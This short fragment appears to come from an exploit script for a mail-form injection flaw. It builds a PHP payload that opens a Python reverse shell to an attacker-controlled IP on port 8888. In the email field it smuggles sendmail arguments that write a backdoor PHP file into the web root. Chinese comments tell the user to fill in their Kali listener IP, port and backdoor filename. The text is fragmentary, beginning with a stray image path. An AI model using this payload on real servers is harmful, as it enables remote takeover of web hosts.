 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.61.130\\
\',8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/sdfz.php server\" @protonmail.com',
'message': 'Pwned'}
改为你KALI监听的端口
我们的后门PHP文件，要跟上面的一样
改为你的KALI的IP地